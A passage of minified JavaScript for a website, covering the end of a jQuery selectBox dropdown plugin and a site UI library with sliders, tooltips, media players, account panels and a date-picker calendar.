/>'),(t=a(n,t)).find("A").bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),n.selectBox("control").hasClass("selectBox-active")||n.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(i.hideMenus(),i.selectOption(c(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=c('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(n,t)).data("selectBox-select",n).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.selectOption(c(this).parent()),i.hideMenus()))}).bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())});var o=n.attr("class")||"";if(""!==o)for(var r in o=o.split(" "))t.addClass(o[r]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},i.prototype.getLabelClass=function(){return("selectBox-label "+(c(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},i.prototype.getLabelText=function(){return c(this.selectElement).find("OPTION:selected").text()||" "},i.prototype.setLabel=function(){var e=c(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},i.prototype.destroy=function(){var e=c(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},i.prototype.refresh=function(){var e=c(this.selectElement),t=e.data("selectBox-control"),n=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),n&&t&&this.showMenu()},i.prototype.showMenu=function(){var t=this,e=c(this.selectElement),n=e.data("selectBox-control"),i=e.data("selectBox-settings"),a=n.data("selectBox-options");if(n.hasClass("selectBox-disabled"))return!1;this.hideMenus();var o=parseInt(n.css("borderBottomWidth"))||0;if(a.width(n.innerWidth()).css({top:n.offset().top+n.outerHeight()-o,left:n.offset().left}),e.triggerHandler("beforeopen"))return!1;function r(){e.triggerHandler("open",{_selectBox:!0})}switch(i.menuTransition){case"fade":a.fadeIn(i.menuSpeed,r);break;case"slide":a.slideDown(i.menuSpeed,r);break;default:a.show(i.menuSpeed,r)}i.menuSpeed||r();o=a.find(".selectBox-selected:first");this.keepOptionInView(o,!0),this.addHover(o),n.addClass("selectBox-menuShowing"),c(document).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},i.prototype.hideMenus=function(){0!==c(".selectBox-dropdown-menu:visible").length&&(c(document).unbind("mousedown.selectBox"),c(".selectBox-dropdown-menu").each(function(){var e=c(this),t=e.data("selectBox-select"),n=t.data("selectBox-control"),i=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;function a(){t.triggerHandler("close",{_selectBox:!0})}if(i){switch(i.menuTransition){case"fade":e.fadeOut(i.menuSpeed,a);break;case"slide":e.slideUp(i.menuSpeed,a);break;default:e.hide(i.menuSpeed,a)}i.menuSpeed||a(),n.removeClass("selectBox-menuShowing")}else c(this).hide(),c(this).triggerHandler("close",{_selectBox:!0}),c(this).removeClass("selectBox-menuShowing")}))},i.prototype.selectOption=function(e,t){var n=c(this.selectElement);e=c(e);var i,a=n.data("selectBox-control");n.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;n.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),i=(i=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?i.addClass("selectBox-selected"):i.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var o=0,r=[];return n.attr("multiple")?a.find(".selectBox-selected A").each(function(){r[o++]=c(this).attr("rel")}):r=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),n.val()!==r&&(n.val(r),this.setLabel(),n.trigger("change")),!0},i.prototype.addHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},i.prototype.getSelectElement=function(){return this.selectElement},i.prototype.removeHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},i.prototype.keepOptionInView=function(e,t){var n,i,a;e&&0!==e.length&&(a=(i=c(this.selectElement).data("selectBox-control")).data("selectBox-options"),n=i.hasClass("selectBox-dropdown")?a:a.parent(),i=parseInt(e.offset().top-n.position().top),a=parseInt(i+e.outerHeight()),t?n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()-n.height()/2):(i<0&&n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()),a>n.height()&&n.scrollTop(e.offset().top+e.outerHeight()-n.offset().top+n.scrollTop()-n.height())))},i.prototype.handleKeyDown=function(e){var t=c(this.selectElement),n=t.data("selectBox-control"),i=n.data("selectBox-options"),a=t.data("selectBox-settings"),o=0,r=0;if(!n.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:n.hasClass("selectBox-menuShowing")?(this.selectOption(i.find("LI.selectBox-hover:first"),e),n.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){for(var s=i.find(".selectBox-hover").prev("LI"),o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===s.length||s.hasClass("selectBox-disabled")||s.hasClass("selectBox-optgroup"))&&(0===(s=s.prev("LI")).length&&(s=a.loopOptions?i.find("LI:last"):i.find("LI:first")),!(++r>=o)););this.addHover(s),this.selectOption(s,e),this.keepOptionInView(s)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){var l=i.find(".selectBox-hover").next("LI");for(o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===l.length||l.hasClass("selectBox-disabled")||l.hasClass("selectBox-optgroup"))&&(0===(l=l.next("LI")).length&&(l=a.loopOptions?i.find("LI:first"):i.find("LI:last")),!(++r>=o)););this.addHover(l),this.selectOption(l,e),this.keepOptionInView(l)}else this.showMenu()}},i.prototype.handleKeyPress=function(e){var t=c(this.selectElement).data("selectBox-control"),n=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),n.find("A").each(function(){if(c(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(c(this).parent()),this.selectOption(c(this).parent(),e),this.keepOptionInView(c(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},i.prototype.enable=function(){var e=c(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},i.prototype.disable=function(){var e=c(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},i.prototype.setValue=function(t){var e=c(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var n,i=e.data("selectBox-control");i&&(n=e.data("selectBox-settings"),i=i.data("selectBox-options"),this.setLabel(),i.find(".selectBox-selected").removeClass("selectBox-selected"),i.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)c(this).attr("rel")==t[e]&&c(this).parent().addClass("selectBox-selected");else c(this).attr("rel")==t&&c(this).parent().addClass("selectBox-selected")}),n.change&&n.change.call(e))},i.prototype.setOptions=function(e){var t,n=c(this.selectElement),i=n.data("selectBox-control");n.data("selectBox-settings");switch(typeof e){case"string":n.html(e);break;case"object":for(var a in n.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var o,r=c('<optgroup label="'+a+'" />');for(o in e[a])r.append('<option value="'+o+'">'+e[a][o]+"</option>");n.append(r)}else{var s=c('<option value="'+a+'">'+e[a]+"</option>");n.append(s)}}if(i)switch(i.data("selectBox-options").remove(),t=i.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),i.data("selectBox-options",e),t){case"inline":i.append(e);break;case"dropdown":this.setLabel(),c("BODY").append(e)}},i.prototype.disableSelection=function(e){c(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},i.prototype.generateOptions=function(e,t){var n=c("<li />"),i=c("<a />");n.addClass(e.attr("class")),n.data(e.data()),i.attr("rel",e.val()).text(e.text()),n.append(i),e.attr("disabled")&&n.addClass("selectBox-disabled"),e.attr("selected")&&n.addClass("selectBox-selected"),t.append(n)},c.extend(c.fn,{selectBox:function(n,e){var t;switch(n){case"control":return c(this).data("selectBox-control");case"settings":if(!e)return c(this).data("selectBox-settings");c(this).each(function(){c(this).data("selectBox-settings",c.extend(!0,c(this).data("selectBox-settings"),e))});break;case"options":if(void 0===e)return c(this).data("selectBox-control").data("selectBox-options");c(this).each(function(){(t=c(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(void 0===e)return c(this).val();c(this).each(function(){(t=c(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":c(this).each(function(){(t=c(this).data("selectBox"))&&t.refresh()});break;case"enable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.enable(this)});break;case"disable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.disable()});break;case"destroy":c(this).each(function(){(t=c(this).data("selectBox"))&&(t.destroy(),c(this).data("selectBox",null))});break;case"instance":return c(this).data("selectBox");default:c(this).each(function(e,t){c(t).data("selectBox")||c(t).data("selectBox",new i(t,n))})}return c(this)}})}(jQuery),function(e,s){var t=e.documentElement.className,n=/ie/.test(t),i=/ie8/.test(t),a=/ie7/.test(t),o=/ie6/.test(t),e=/lt-ie8/.test(t),t=/lt-ie7/.test(t);this.RHS={name:"POSSIBLE JavaScript Library",version:"4.0.0"},RHS.vars={$regions:null,selectors:null,config:null,paths:null,keys:null,lang:null},RHS.browser={isIE:n,isIE8:i,isIE7:a,isIE6:o,isLteIE8:e,isLteIE7:t},RHS.events=function(e,t){e=e.type;this[e]&&this[e](t)},RHS.define=function(e,t){var n,i,a,o,r;"string"==typeof e&&"object"==typeof t&&(i=t.hasOwnProperty("_constructor"),a=t.hasOwnProperty("_extends"),o=t.hasOwnProperty("_plugin"),r=a?t._extends:null,i&&!a&&(n=t._constructor,delete t._constructor,n.prototype=t),a&&!i&&(delete(n=function(){r.apply(this,arguments)}).prototype._extends,n.prototype=s.extend(new r,t)),a&&i&&(n=t._constructor,delete t._constructor,delete n.prototype._extends,n.prototype=s.extend(new r,t)),a||i||((n=function(){}).prototype=t),RHS[e]=n,o&&t._plugin&&this.plugin(RHS[e]))},RHS.plugin=function(e){var n,i,a=arguments,t=e.prototype.name;void 0===s.fn[t]&&(n=e,i=t,s.fn[i]=function(t){return this.each(function(){var e=s.data(this,i);void 0===e&&"string"!=typeof t&&(e=s.data(this,i,new n(s(this),t))),"string"==typeof t&&e[t].apply(e,Array.prototype.slice.call(a,1))})})},RHS.initUI=function(e){for(var t,n,i=e.length,a=0;a<i;a++)(n=e[a]).hasOwnProperty("test")?n.test&&(t=s(n.test)).length&&(n.plug?t[n.plug](n.args||{}):n.func(t,n.args||{})):n.func(n.args||{})}}(document,jQuery),function(f,t,n){"use strict";t.vars.selectors={SEARCH_BOX:".tools input.search-fld",EXPLORE_RHS:".explore-rhs",ACCOUNT:".account-panel",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".fancy-checkbox, .fancy-radio",MASONRY:".gallery-box",FIX_DOM:".styled-input-any",EQUAL_HEIGHT_FOOTROW1:".eHftrow1",EQUAL_HEIGHT_FOOTROW2:".eHftrow2",FIND_CONTAINER:".find-container",VIDEO_PLAYER:".video-player",AUDIO_PLAYER:".audio-player",TOOLTIP2:".plant-colour-box, .plant-search-tooltip",AGM_TOOLTIP:".agm-tooltip",SIGN_UP:".sign-up",GALLERY_OVERLAY:".gallery-overlay",HERO_CONTAINER:".hero",HERO_IMAGES:".hero .slides img",EXPANDABLE_BLOCK:".jsExpandableBlock",EXPAND_ANSWER:".jsExpandableAnswer",CALENDAR:"#calendar-1",SOCIALS:".socials",IMAGE_100_PERCENT:".homepage .slide-images > img",GALLERY_ELEMENT:".jsGalleryItem",FACEBOOK_ELEMENT:".social-fb",TWITTER_ELEMENT:".social-twitter",GALLERY_ITEM:".gallery-item",SEE_MORE:".seeMore"},t.vars.config={hero:{speed:500,animate:"fade"}},t.searchBox=function(e){e.bind("focus",function(){e.animate({width:200},400)}),e.bind("blur",function(){e.animate({width:90},400)})},t.exploreRHS=function(e){e.css({display:"block"});var t,n,i=f("ul.explore a"),a=e.find(".content").outerHeight(),o=f(".account-panel"),r=f(".jsAccountTrigger");e.css({height:0,display:"none"}),t=function(){o.hasClass("open")&&(r.removeClass("active"),o.animate({height:0},400,function(){o.removeClass("open")})),e.css({display:"block"}),i.addClass("active"),e.stop().animate({height:a},400,function(){e.addClass("open")})},n=function(){i.removeClass("active"),e.stop().animate({height:0},400,function(){e.removeClass("open"),e.css({display:"none"})})},i.on("click",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},t.accountPanel=function(r){setTimeout(function(){r.css({display:"block"});var t,n,i=f(".jsAccountTrigger"),e=r.outerHeight(),a=f(".explore-rhs"),o=f(".tools ul.explore a");r.css({height:"0px"}),t=function(){a.hasClass("open")&&(o.removeClass("active"),a.stop().animate({height:0},400,function(){a.removeClass("open"),a.css({display:"none"})})),i.addClass("active"),r.stop().animate({height:e},400,function(){r.addClass("open")})},n=function(){i.removeClass("active"),r.stop().animate({height:0},400,function(){r.removeClass("open")})},i.on("click.accountpanel",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},500)},t.selectBox=function(e){e.selectBox()},t.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");f("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=f(e.data.input).attr("id"),e=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=f(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=f("label[for="+n+"]"),n=f("a#"+n+"_anchor");"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"==a?t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)):"radio"==a&&(t.prop("checked",!0).focus(),f("a[data-inputname="+i+"]").removeClass(r),n.addClass(r),f("label[data-inputname="+i+"]").removeClass(r),o.addClass(r))},t=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=f(this),t=e.attr("id"),n=f("label[for="+t+"]"),t=f("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=f(t),i=n.attr("id"),a=n.attr("name"),o=f("label[for="+i+"]"),r=f(".fancy-content",o),t=f("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),"radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label")),r.length?(t.html(r.html()),r.remove(),o.html(f.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1})}),t(),d()},t.masonry=function(e){f(e).isotope({})},t.placeholder=function(){f("[placeholder]").focus(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")}).blur(function(){var e=f(this);""!=e.val()&&e.val()!=e.attr("'placeholder'")||e.val(e.attr("placeholder"))}).blur(),f("[placeholder]").parents("form").submit(function(){f(this).find("[placeholder]").each(function(){var e=f(this);e.val()==e.attr("placeholder")&&e.val("")})})},t.expandable=function(){function t(e){return!!e.hasClass("collapsed")}var e=f(".expandable-box").children(":first-child"),n="expanded",i="collapsed";e.each(function(){var e;t(f(this))&&f(this).siblings().css("display","none"),(e=f(this)).wrapInner('<a href="#" />'),e.children().click(function(e){e.preventDefault()})});e.click(function(){var e;e=f(this),t(e)?(e.removeClass(i),e.addClass(n),e.siblings().slideDown(500)):(e.removeClass(n),e.addClass(i),e.siblings().slideUp(500))})},t.seeMore=function(){var t=f(".js-ShowHiddenElems"),n=f(".hidden-elem"),i=!1;t.parent().hasClass("media")&&(i=!0);t.css("display","block"),n.css("display","none");t.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(n).slideUp(300),e.removeClass("visible"),e.text("See more")):(e.parent().find(n).slideDown(300),e.addClass("visible"),e.text("See less"),i&&t.remove())})},t.expandAnswer=function(){var e=f(".js-ShowHiddenElems"),t=f(".hidden-elem"),n="Read the answer";e.css("display","inline-block"),e.text(n),t.css("display","none");e.click(function(e){e.preventDefault();e=f(this);f(this).hasClass("visible")?(e.parent().find(t).slideUp(300),e.removeClass("visible"),e.text(n)):(e.parent().find(t).slideDown(300),e.addClass("visible"),e.text("Hide the answer"))})},t.equalHeight=function(e,t,n){var i,e=e,a=new Array;e.each(function(){a.push(f(this).height())}),0<(i=Math.max.apply(Math,a))&&e.each(function(){f(this).css("height",i)})},t.fixIeDOM=function(e){setTimeout(function(){f(e).addClass("fixIeDOM")},500),setTimeout(function(){f(e).removeClass("fixIeDOM")},1e3)},t.galleryOverlay=function(e){f(e).colorbox({onComplete:function(){var e=f(this).data("author")||"",t=f("#cboxTitle"),n=f("#cboxCurrent");e.length&&f("#cboxTitle").append("<span><strong>Photograph by </strong>"+e+"</span>"),""==t.text()&&t.remove(),n.is(":visible")||(n.remove(),t.css({paddingTop:20}));n=-1*t.outerHeight();t.css({bottom:n})}})},t.formOverlay=function(e){e.colorbox({opacity:.73,onComplete:function(){t.selectBox(e.parents().find(".fancy-select")),t.fancyCheckboxRadio(e.parents().find(".fancy-checkbox, .fancy-radio")),t.tooltip(f(".overlay .more-info")),f("#cboxTitle").remove()}})},t.searchExpander=function(t){t.css("display","block");var e=f(".find-button"),n=e.find(".ico-raquo");t.css("display","none");e.bind("click",function(e){e.preventDefault(),t.hasClass("open")?(n.addClass("ico-raquo-down"),n.removeClass("ico-raquo-up"),t.removeClass("open"),t.slideUp(500)):(n.removeClass("ico-raquo-down"),n.addClass("ico-raquo-up"),t.addClass("open"),t.slideDown(500))})},t.videoPlayer=function(e){var t=1;e.each(function(){var e=f(".jsVideoPlayer",f(this));e.attr("id")||e.attr("id","jwVideoPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsVideoPlayer",e),i=f(".infobar",e),a=f("div#videoInfo",i),o=0,r=!0;if(t.attr("id")===n)return!0;jwplayer(t.attr("id")).setup({file:a.attr("data-file"),image:a.attr("data-img"),height:a.attr("data-h"),width:a.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",flashplayer:"/assets/csjs/thirdparty/longtailhtml5/jwplayer.flash.swf"});a.remove(),jwplayer(t.attr("id")).onPlay(function(e){i.animate({opacity:0},1e3),o=f.now(),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"play":"restart",eventLabel:a.attr("data-file"),eventValue:0})}),jwplayer(t.attr("id")).onPause(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-seconds":"pause-restart-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:1==r?"pause-percentage":"pause-restart-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!1}),jwplayer(t.attr("id")).onComplete(function(e){i.animate({opacity:1},300);var t=this.getDuration(),n=Math.round((f.now()-o)/1e3),t=Math.round(100*n/t);dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-seconds",eventLabel:a.attr("data-file"),eventValue:n}),dataLayer.push({event:"videoPlayer",eventCategory:"Video",eventAction:"complete-percentage",eventLabel:a.attr("data-file"),eventValue:t}),r=!0})})},t.audioPlayer=function(e){var t=1;e.each(function(){var e=f(".jsAudioPlayer",f(this));e.attr("id")||e.attr("id","jwAudioPlayer_"+t++)}),e.each(function(){var e=f(this),t=f(".jsAudioPlayer",e),e=f(".infobar",e),e=f("div#audioInfo",e);jwplayer(t.attr("id")).setup({file:e.attr("data-file"),image:e.attr("data-img"),height:e.attr("data-h"),width:e.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",ga:{}}),e.remove()})},t.Hero=function(s,o,e){s=f(s).attr({tabIndex:0,role:"marquee"}),o=f.extend({autoplay:1,speed:1e3,interval:5e3,pauseOnHover:1,animate:"fade",activeClass:"hero-active",playClass:"hero-play",selector:{slide:".hero-slide",page:".hero-page",prev:".hero-prev",next:".hero-next",slider:".hero-slider",playPause:".hero-play-pause",controls:".hero-control-group"}},o);var a,t=0,r=0,n=o.selector,l=s.find(n.slide).filter(":gt(0)").attr("aria-hidden",!0).end(),i=s.find(n.page),c=s.find(n.playPause),d=s.find(n.slider),u=(s.find(n.controls).attr("role","group"),0);switch(o.animate){case"slide":s.one("show.hero",function(){a=l.eq(0).outerWidth(),d.width(l.length*a)}).bind("animateslide.hero",function(e,t,n,i){"show"===n&&d.stop().animate({left:-i*a},o.speed,"swing")});break;case"fade":var p={opacity:0},A={opacity:1};s.one("show.hero",function(){l.filter(":gt(0)").css(p).hide()}).bind("animateslide.hero",function(e,t,n,i){t.stop(!0,!1);var a="show"===n?A:p;"show"===n&&t.show(),t.animate(a,o.speed,function(){"hide"===n&&t.hide()})})}return s.bind({"play.hero":function(){u=1,t=window.setTimeout(function(){s.trigger(f.data(s[0],"mouseenter")?"play.hero":"next.hero")},o.interval),c.trigger("play.hero")},"pause.hero":function(){u=0,window.clearTimeout(t),c.trigger("pause.hero")},"prev.hero":function(e){s.trigger("show.hero",[0<=r-1?r-1:l.length-1])},"next.hero":function(e){s.trigger("show.hero",[r+1<l.length?r+1:0])},"playPause.hero":function(){s.trigger(1===u?"pause.hero":"play.hero")},"controlsUpdate.hero":function(e,t){i.eq(r).removeClass(o.activeClass),i.eq(t).addClass(o.activeClass)},"show.hero":function(e,t){var n=1===u;s.trigger("pause.hero"),s.trigger("controlsUpdate.hero",[t]);var i=l.eq(t).attr("aria-hidden",!1).addClass(o.activeClass);t!==r&&(s.trigger("animateslide.hero",[i,"show",t]),s.trigger("hide.hero",[r]),r=t,n&&s.trigger("play.hero"))},"hide.hero":function(e,t){var n=l.eq(t).attr("aria-hidden",!0).removeClass(o.activeClass);s.trigger("animateslide.hero",[n,"hide",t])},"keydown.hero":function(e){if(e.target===s[0]){var t=37,n=39,i=38,a=40,o=32,r=13;switch(e.keyCode){case i:case t:s.trigger("prev.hero");break;case a:case n:s.trigger("next.hero");break;case o:case r:s.trigger("playPause.hero")}}}}).delegate(n.page,"click.hero",function(){return s.trigger("show.hero",[i.index(this)]),!1}).delegate(n.next,"click.hero",function(){return s.trigger("next.hero"),!1}).delegate(n.prev,"click.hero",function(){return s.trigger("prev.hero"),!1}).delegate(n.playPause,"click.hero",function(){return s.trigger("playPause.hero"),!1}),c.bind({"play.hero":function(){return c.addClass(o.playClass),!1},"pause.hero":function(){return c.removeClass(o.playClass),!1}}),o.pauseOnHover&&s.bind({"focus.hero mouseenter.hero":function(){f.data(this,"mouseenter",!0)},"blur.hero mouseleave.hero":function(){f.data(this,"mouseenter",!1)}}),{elem:s,pages:i,slides:l,slider:d,start:function(){s.trigger("show.hero",[0]),o.autoplay&&s.trigger("play.hero")}}},f.fn.hero=function(e){return this.each(function(){new Hero(this,e).start()})},t.heroInit=function(e){e.each(function(){new t.Hero(this,t.vars.config.hero).start()})},t.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=f(this),n=f(".tooltip-trigger",t),i=f(".tooltip",t),e=f(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r)}),n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),f("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),f("body").on("click.tooltip",function(e){f(e.target).hasClass("tooltip-trigger")||f(e.target).closest(".tooltip").length||o()}),f(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},t.expandableBlock=function(e){var t,a="expanded",n=function(e,t){e=f.trim(e).replace(/\t/g," ").replace(/ +(?= )/g,"");return e.length>t?(e=-1<(e=e.substr(0,t)).lastIndexOf(" ")?e.substr(0,e.lastIndexOf(" ")):e)+"&hellip;":e};e.each(function(){var e=f(this),t=f(".jsExpandedBlock",this).html(),t=n(t,125);/&hellip;$/.test(t)&&(e.append(f('<p class="jsCollapsedBlock" />').html(t)).append('<div class="expandable-more"><a href="#" class="jsExpandableMoreTrigger">More</a></div>').data("isShortened",!0),f(".jsExpandedBlock",e).css({display:"none"}))}),t=function(e){var t=f(e.currentTarget).closest(".jsExpandableBlock"),n=f(".jsCollapsedBlock",t),i=f(".jsExpandedBlock",t);e.preventDefault(),t.data("collapsedHeight")||t.data("collapsedHeight",n.height()),t.data("expandedHeight")||(i.css({display:""}),t.data("expandedHeight",i.height()),i.css({display:"none"})),t.hasClass(a)?i.stop().animate({height:t.data("collapsedHeight")},300,function(){f(this).css({display:"none",height:""}),t.removeClass(a),n.css({display:""})}):(n.css({display:"none"}),i.css({height:t.data("collapsedHeight"),display:"block"}).stop().animate({height:t.data("expandedHeight")},300,function(){t.addClass(a)}))},f(".jsExpandableMoreTrigger",e).on("click.expandableBlock",t)},t.createCalendar=function(e){var t=function(){e.parents().find("form").submit()};datePickerController.createDatePicker({formElements:{"calendar-1":"%d/%m/%Y"},showWeeks:!1,staticPos:!0,highlightDays:[0,0,0,0,0,0,0],noTodayButton:!0,hideInput:!0,fillGrid:!0,constrainSelection:!1,noFadeEffect:!0,callbackFunctions:{datereturned:[t],dateset:[function(){"undefined"!=typeof startDate&&f(".cd-"+parseInt(startDate)).addClass("date-picker-selected-date")}]}}),datePickerController.setDisabledDates("calendar-1",{19000101:"20500101"}),"undefined"!=typeof enabledDates&&datePickerController.setEnabledDates("calendar-1",enabledDates),"undefined"!=typeof startDate&&datePickerController.setCursorDate("calendar-1",startDate)},t.imagesLoader=function(e){for(var t=e.parents().find(".hero-slide:first img").length,n=e.slice(t),i=0,a=function(){n.each(function(){f(this).attr("src",f(this).data("src"))})},o=0;o<t;o++)setTimeout(function(){++i==t&&a()},300)},t.socialMediaOverlay=function(e){var 